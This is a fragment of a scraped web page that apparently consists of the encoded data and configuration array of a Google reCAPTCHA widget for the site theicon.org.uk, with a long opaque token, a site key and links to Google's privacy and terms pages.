k8K8U8OZw47Dp8KcccOpesO+DMOFVsObw4/CoUo4w5guwoMQwonDrlDDgUfDhgHDpDXChQbDm29bZEY3w4PDvQ7DnsKsCW4cKVzDgsKlRyvCtTXDhQjCsMKbw5bDhMKeLmTClRYlwqMZw6NPwrBTwp9IR8KXFmxeO3/CiMKPw6h/w5AMCMOKwqRcwqfDr3XCn8KPWsKBw7/Cl8KCKcKnwrLCksO8QsOMcMKkwovCg8Kawplhw4E+wqnCo3VnwrnCqzHDg8KAwpFXw4nCu8OsUlDCrMOySjTDhHvCo8KxLCvCksOPw4/Dth4cwq9xw6N2D8KzJnl+TA8mw5lTwr7DlgUFacOtCcKTU8Obw6fCucObLkLCgcKwUcKeA8KRwpUWw75vwpzCjMOhw713wqfDnsKMwocewpzDoWvCvjMcwrkEwpJ/[base64]/wqcPwrQMNV3DpMOVw7JvHFPCn8K7EwXDnV5Jw6DCjiHCi3/DqRY4wozDkjnDhhVXIGgzw5zCuGXCtsKLaCtCMcOSD3rCnsOiw4/DsC/Cq8KQcVFBw6J4wpFqUwvCmHLDoMKPw4U7wrXCryvDhCBfwpDDgkNtK2h6wqYZwonDosOBwrIqw4VgR8OReFVFPABwUXLCqcKJw4sLwqoRw7HDg8KtGMKYd8K2IknCunPDjsOffQlkHD9JwqUKCHnDosKEXMK9woPCvU7Ct8KBwrnCksK9wpLCqX3CjMKuAA/DjMK5wovDgcKZw5rDl8KoMDfCuS3DksOgw4fDjMOPHsKiwoPDhWoffxtcRcOASWFEA8OoOcO/JEVVwqzDsMOPSsKPAk8EwpbCg1QowrtBD8OpwrTDuEMFw7J5U8K3w7XDusOJw6jCo8OMPMKWXTByIxHDq8Odw4Qcw4tFYl12w5zDi3/Dm8K4w6jCr8OqwoPCtsOLwpVTaMKCWwfChkvDnsKHwolfAcKtAWLCtSXDrsOQw5rDicK5BGTCrMKpLXjCg385QsKKwovDjMKMwpAkKkhzQFPCssKkw4g1X8OxOwzDqMK4SG3DssKqw5FsFcKlI8KzIMKIJMK0wrlkwonCgwQJwodSw67DkzwZwr/ClkoFwrvDiltaF8KVwpRpw73DjHzDglk3wpTDlsOiw6zCscKcw6FXIVUgAnrCrA9kCcK7fGXDv8KcbyJHZMOewoIYKToYWcO3w4LDrTLCocO2bsO7UsOYM8KSw7l3ewkvTigbcR91wonDt1ghLh5Kw65Mw5wZw5zDtx9cUhxmJ2nCu8Oew5p8TyZDOcKXwo/CvSXDu8KgV2rDrSUFCz1Vw7/CuDA8wpsKYEnCpsOxwp7CrxLCmF7DgHIYw7TDhcOEw6onw7Q5eEbChMO4w7jDlcOhGsO1LsKKw50Sw7AOLljDpsOWw47CkBAYIirCmsK3DsKsw7IPw7zClF5DT8OPFsK/[base64]/[base64]/[base64]/DkwQEUMOCUjVrZjHDpWnDpQddwoIQwooTZsKTw7xJw6Eewq9CLcOeT0F3AEvCmXHCty8Jb31kGQ3CuMKywowswpPDgcOSw5gtwq/CqMKxbwpkwp/DpzrCu0o1U8OfdMKhwqLCqMK2w7bCrsKgW3/DvMOdRCrDhAEBPU1twqhzwpIMw6jCh8K/wofClMKnwrAsQhrDskE3w4/[base64]/[base64]/O8KWwql3bRULw4TCkcOmD0/CnXJpwqAGw49RI8KaXGYrScKpHmLClSl7woZQwpbDrsOaLsOGMMO8w7hsw5/CscOmPMKkQsOzEcKZCxkvwoDCgcOfMA3CkmnDmsKrYQENVjw2OSHCu8KgCMKew7cJGMKDwp8bAlLDo37CnV7DnSPCq8OWCD/DhMOoJ8Oew68UTcKOIDPCuMOXLxsPB8KABSY2w68yUsKbcwnDq8OowqfCmB02QcKvYU0fwrMUw7/CgsOXC8KlbcOow6dFw4zDjcKVw7rDs3kwKcONwolfwpTDq1lww6PDlg3Ct8KAwrAlwpHDlQ/[base64]/DhsKcw6/Dpkgbw4zDrcKiAcKYej8AbDPDsSQHTcKsw77Dj14Ka112U17CjmDDmTY3woYkYFXDoTDDgUZ7JsK/w4/[base64]/Q8KLfHDDiE9HwonDgVpsBh4XDC3CkGXCsDHDssKZdHExwqE2wo0AwoTDqsOdIB8zw7LCosKjwqPDisKQwoPDgMO3ZEfDgzwTDsKuwpTDt0wIwr5CSEbChiZ3w5rCq8KGQznCncK8a8O4w7XDtgs0AsOIwpnCiTVdEMKQw6Jfw5Fzw67DmjnDkD0zMMOEw6s9w6U/w6ktRcOMXSvDqMKDw5oRWMOyT8KkEmjCrMKxLhkVw4A+w6TCtsKPQCfCncOQHcOgaMK+UMO8WcK9KsOjworCkC1/wqpyZMOcNcOkw7pRw7h6R8OQH8KKesO3L8Kgw6ARI3PClnrDksOkwrvDjMONbcOjw5HDssKIwrpXOcK/fcOpw5F6w6ZIw41Awq5bwozDtcOSw4TDrV9xHMK2eMKSw61VwqTCnsKSw6pfciVXw4HDnGZwXg/CnnlZMsK4w61iwrTDgykowqrDsh3Cj8OZwqLDoMOVwo7CvcKZwpVsYMKqPgbCpMOfQ8KvfMKCwqclw7fDn29+wqvDgWxVw73DoVtHU1LDvUjCq8KFwoLDqsOuw5pGGiRew7TCksKYZMKTw7ppwrjCrMOlw4/DvcK2MMOFw67CjHc4w5sFeC9jw75oecOORQB/w5YZwprCqksRw7vCv8KKNTMOYwXDsAnDk8OVw7HCv8Kbwr9tKUhOw4rDnAPCgsKEd25ywp3CtsKew5E/GXs4w6PDr1jCrsKMwrErQcOxZMK/wqXDs1rCq8OZwp0awqRiGcOKw4k6dcK7w6PCv8KDwpfCvGjDm8K8wrwXwrZkwqA1Y8O+w61vw7fCukJ4JGLDj8Oaw4QAWiAnw7fDiz7CusKNw6AEw7/DmzXDtSdITErDv33Dp2wlGHbDkmjCssKbwpzCjsKpw7MIYcK/[base64]/[base64]/ClxENRcKOw58uwodtw5Rmw51Kw5FLwrzDp8O3eHbDlUovYA3CtXvCkjQlXRwkwoNzw5vDkcOGwph9VsKuFHh+MsOqR8K3EMKOw5x9wr97bMOxImNWwrXCl8Ovwp/DnSpyeGTCjyJ5NcObY2nCjFHDoFrCvMKUWcOYw5XCgsOoZsO4U2bDlcOGwqZZw50OasORwobDujfCncK7byd/[base64]/bF/DlMKJIEXDsMK5M8O2w454GhzCpRR0bzvDgndJwph4wpfDh0oiw48GAsKTV0wQD8OJw6whwoJRWU5gW8O6w50bG8KDRsK0JsO9Ig7DpcOrw5Uhwq/DssObw6LCtMOWWivChMOqDsK6c8OdDyfChyjCtsOBwoDCq8OTwp8/woLDusOxwrrCj8OLRCVwPcKGw5wXw4/CoSFJWlrCrmgjFsK9w5/DvsOFwo8sUsKUYcO/X8KYw6HChQFOKMOXwpHDslvDrcOKTiA2wprDrxIMGsOiYB3CkMK9w4YiwqFIwpnDjTJMw6jDncO2w7vDpDVNwpHDk8OsDWVDwrTCocKUScKpwqNWYhFPw541wo3DsHYHwrnCtS5fWC/DtCrDmxjDj8KXWcOtwpozRBfCigXDkTfCiAXDh1A5wrAXwqdKw4TChQXDlSbCl8OfYnXChG/DnMKeGsKoPihFE2fDpXcBwovCosKfw7fCk8OuwprDijbCgXDDrkPDizXDrsKWQcOYwrYXwqxqc24owqjDk30cw4NoIQVkw5AxWMKTVhLDvA10w7x3fMKzKcKEwoIzw5nDucOeXMO8DMO0I3lpw6jDqsKTVAdBU8KFwqkLwqbDoh3DoH/DscKEw5ATehIGZ3IHwptgw5piw4Zjw6FeEU8Re0TCrBx5wq4zwpFjw5LCvsO1w4jDvQ/[base64]/[base64]/ClEPCik0XPsO+wpN6F8KwMF3Cj1Nywo3DqMKOwoXDg8OIwqjDgDDCnhLDl8OcwocHwr3CncO5cHpNKsKuwp3DjzbDsRjClBLCl8KQODRuMV4MZHJdw7Atw4hKw6PCp8KawpJ1w7LDsEzCh1vCtzU6K8KfF1p/J8KXD8KzworCosOFSkpSw5vDgsKbwosbw6LDqMKhEUvDvcKETgTDg2AkwqwIRcK2fElbw6EvwpQHwpXCrTDCmlUqw6LDp8KBw61uQ8Ogwr3CgcKcwqTDn2XCqgF1Yg7DocOASwI6wpVzwpcYw53DpQ8ZHsK/Sz45RFvCgMKtwo3DtndowrswCUI7XWZfw5gPEwgCwqtdw5wxJDlvw6vDgsO8w7/CqsKbw49FSMOrwqnCuMKoMSXDmHLCqsOvP8OrVMOKwrXDi8KHfiNTcxXCvw09DsOORsKeLUYPVzoIw6UvwpbCjcKYPmQTDMOGwqLDlsODdcKmwqfDnsKcKnTDo29Bw6JTKUF3w5dYw4bDhMK/J8K0cBwwd8K7wpsAIXthWCbDqcOtw4oMw6DDgAbDnSVCaj1cw55dwojDjsORwoB3wqXCvxTCssObC8O9w5LDtMOvR1HDk1/Du8O2wpAMcys3w6Q4woZTwoHCjnTDkyIrK8OwViN2wonCrzLCgsOLJcKnSMOZFsKhw4nCp8KIw6V7My5swonDhMKzw7TClcKLw4gyRMK2e8ODw61SwoTDgmPCncKMw5vCjHjDiV1XLAfDrsK3w6ENw4rCnXDCqcONX8KnS8K4w4DDgcOfw4Q/wrLCnDTCqsKbw6bCiEjCscOGNcOuNMOoawrChMKhcMO2FmtUwqFiw7fDmXXDvcOdw7FSwpo3X1Vew7HDucKyw4/DkcOswrnDvsKuw64nwqB3I8OKYMOSw6rCvsKbw7zDksKWwqtJw7nDnwdRfnVvbcK1w78vw4XDr3TDghnCuMKAwq7DrEnCr8ObwrsOwpvChG7DqzY0w7BPFcK2cMKdIlbDqsK9w6QRGcKWFTl0dsOfwr5yw5bDk3TDscO/[base64]/aGjDlAN5w4jCsWvDigprZcKbwo4SwpHDo8OWasOBBXvDkcOcb8O7DMKJw7rDpsKKLxBiasOOw43Cul7Co30Qw4Eyc8Khwp/[base64]/Dq0fCrjXCqwHChAjDk8ONccOfwovCkMOIwprCh8OXw5bDsxEvcMKiJHfDlh5qw7rDrU8Kw5liOH7CgTnCpGTCn8Onc8O7C8OkD8KnWEFTW2gqwrR8G8KSw6XCpF8pw5QZw4TDkcKSe8K7woZWw7/DmxjCliEFBg7Dk1LChjMmw69jw6hKU2bCgMO7wojClcKUw45Qw4/DusOew4ZrwrQME8OfJ8OmNMKGUcOrw6/CjMOGw4/DlcK9fF8bDC1mwpjDqMKpI2zCp3Z2IcOwM8OTw5bCjcKgQcOwdMKtw5XDt8OAwpzDucOzCRwIw55Swr4yHMO2P8K/ZMOAwpYbFsK3KhTCugzDsMO/wrowSwPClDbDt8OFPcOMCcOSKMOKw50FKMO8Zx86ZRXCt2/DmMOTwrRcHAPCmmdIWD98ahIcHsOnwqXCtsOsW8OoSGgbOm/CkMOAVcOcE8KEwoonWMO9wql8OMKWwpstKDgBLSkHengYEsOxLAjCtkHCtxMmw6JDwrrCmcOLE2Qfw7FoQsK/wonCo8KBw53Cp8O/w7HCisOeXcOrwrsnw4DCm3TDpsOcXcOoRsK4W1/DqRZEw7sjKcOnwq/DqRZ/w74yH8KmKSbCpMOJw75Fw7LDn1AawrnCmHdhw5HDpxkLwoZhw4pGJmHCrsK+J8Ojw6QwwrbCucKAw5LCm03DocKfbsOFw4zCksKDf8O0wrPDsGHDuMOxTULDvmZYWcO+wqbCpsKtAzFmwqBiwrgrXFA9RcOTwrHCs8KFwpTClH/CiMKfw7pgIyrCiMKkZ8KOwq7CiScNwo7Cj8OqwpgjHcK0wrcQUsOcMCPDt8K7AQTDnRPCpwbDv3jClsOKw4gXwpPDn1FrIBlfw7bCn1PCjw1zKEIDU8KWUcKoM3fDjcObHjMVeBrDpHzDisK3w447wpHDmcKjwpQtw4Mbw5zDihzDusKKY1rCoG/DqXEYw6HCk8KWw7U/BsK7w6TDlgIew6HCuMOVwplSw4zDt25vDMKQXHnDmcOSI8Ozw4oQw7wfJiPDmcKeKxPCrUF4w7c4UsOowrrDtjDCgcKuwrx6w7/Drkswwr96w6nDhzHCnXnDt8KvwrzCvB/[base64]/DsHLDtRBIw5rDkw/CkHnDuMODLMOXd8O/KEZqwplgwq8EwrPCryJvaiwnwppnBMKHICQiwo/[base64]/LE5jQDAqJ8KiSMKDwofCpWHDhRZWw5bChDxeFG7CggzDsMOHwoDCokQmIMO/[base64]/DrSlCLcKtLXnDnibCvsOAP8ODLjTDgMO5VsKdMcKXw7vDqjg/DAzDqDw5wr0iwrTDtcOWHcKmPcKbbMKNw67DvcKCw4lawr0Yw4HDlW7CjzgIeEljw48Rw4PDikl5UT0JVS9/[base64]/wrTCtUDDh8Kqw7DDtsKrYsOqwqHDoyZdH8K/wprDssKNXMKKw4rDtsOFQsKGwrtiwqFyNytEAMORI8OswqhlwroSwqZMdzRBd2rDqCTDm8KSw5cowrYSw53Dv3N3f1DCqWJyJMKXNwRyYMOyE8KywovCo8K0w6XDgVsGcsOzwrfCssOrSRXDugsQwq/CpMONXcKme20Aw6bDvQZnYwI/w5oXw4UoFMOQMcK+OwPCj8KgQCfClsOPPi/[base64]/DcOjN8Omwp/DhsOddFhBwr5Hw45zXXNfw7nCqBDCtzlqKsOaw65JPlQFw7zCnMKSBDDDq1IbdxhHVMOvT8KAwrzDgMOfw6sQOsOvw7PCkcOhwqQIdFwBY8Kdw7NDYcOyCxvCsX3DrH8ZKsOIw4zCmA0BKX9bwr/DjmdTwpXDplhuY1FcccOdZytLw4vDtWDClcKEYsKlw5jDgUpNwrlRY3k3cnvCjsOKw6p1wq7Dp8OTP19rb8KaaQPDjmHDscKOPEdQEWvCuMKqITlqfDwXw4sTw6bDjhrDqsOcIMOQalTDl8OlazbDs8KqKjYKw7/ChnLDj8OBw47DrcOowq5pw6jDg8OzeFzDl3jDlD8iwp0sw4PCmCdmwpDCjxPDi0Ibw5DDvXsCPcO0w7jCqQjDpG1MwqIpw7TCnsK0w5waI1MqfMOrJMK/dcOLwqFLwr7Co8KXw5lHFQUETMKILjhUGiEew4PDji7Cn2QWT0dlwpDCjSYEwqHCs3UdwrnDliHDpsKUeMKVLGs4wrLCocKswrjDtcOHw6zDlsOiwobDvcK3wpTDjlHDsW0UwpFjwprDkU/DucKzBUwnZD8Qw5ccFGdlwrITIcOSNn5QXi3CgsKvwrrDmsKpwoFkwrghwppRcB/[base64]/[base64]/AVbDpsK5wo3CjMOPwobDnsOIATMpw4MRXMOeTGXDjcKDwpATwprDpMO/SsOfw5LCiEICw6bCsMOrwrw6PixHw5fDqcO4YFt7Qm3DtMOqwrLCkg5bO8Ksw6zDv8OMwpPChMKiH1/DtGrDnsOfFsO+w4RBakcKXBjCoWJawqnCkVZgdsOxwrTCvcOKFAsXwqkAwqPDlz7CokNWwpRTasObKzUgwpfCiW7CuQwYZTzCnhwyCcKtKMO6wq3DmlIUwrx6W8O+w6fDjMKhWcKOw7HDnsK/w4dGw7orF8Krwr7DmMOYGBxFQMO+bMOlHMO9wqB+QF1FwpsSwoo4fAxcKw7CsFk9FsKKamkBekMiw5haJcKZw7DCusOAKBEvw5JIBMKaG8OcwqoCaEbCvlY3YMKGSzPDt8OaN8ONwo5TOsKXw5/ClGcnwqwdwqdkMcKVMTbDmcO0CcKtw6LDq8OOwpxjGEDCs07DrTUqw4FQwqfCj8O/OF/DlsK0bG3DgsKEQsKudD3CiCZlw4hDw67CozsoEMOYLxE1wpsEbMK7wpLDk3DCk0LDtxDCl8OvwpfDqsKTSMKGLAU/woNKdHE4fMOlVgjChcKBC8Oww5dAR3rDizN9HG3Dh8KwwrUodMKqFikMw740w4ULwqB0w4zCnkXCp8OqCVcnLcOwXMOvPcKwPEpxwozDh0MDw7MdSAbCt8OewqQlcRVrwp0Ewo/CiMK0D8K3AWsaYHrDmcK5VMOjcMOtX28JMV3DqcO/[base64]/wrluw5jCg0NPw4TDtG4KdTbDgcOfHCFHw4J4wog4w4fCmVJzwrXDoMKaJg4rPABBw6AnwpbDuQYgR8OuDjMGw6TCscOqQ8OXNl3Cv8OUQsK8wrvDtMKAOm1FdH8iw5/CvTE5wozDqMOfwr7ChcO2MzzDiVVYRn49w6PDpMKpbRFCwqLCs8OOYDw/UcKQKTdbw7kUwrN0HsOKw5NQwr/ClijCrMO8KcOtLkknCWESYMO1w5w4Y8OcwoQjwr8rf0UXwpHDgitZw5DDhxzDoMKSN8KUwp0tQcKaBsO9dsOywq7CnVdPworCvcOTw7wzw4DDocObw4jCm1HCj8O5w4gLNizDusOJfhtWCMKiw4U3w5crBltmw5E/woRkZgbDmwcXFsKpNcOUDsKPwp0jw4cXwqjDjmNeGj0\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VclF4Q0Bg3pKQbVIxvR3mo8mI5/SAWRMUzsA7KW3ZGE\\u003d\x22,1,0,null,1,1769820510348,0,0,[45],null,[246,73],\x22RC-yORr6JqTT4eJDw\x22,null,null,null,null,null,\x220dAFcWeA7QFclofF0iFhNCngFVLVpl5YfsFeHWuOFnmZ_BWVIddwC71iIbM-1PdVGlFRnLmhrbb16z-depTVO3AuaiKhmiuQlSPw\x22,1769903310390]");
    </script></body></html>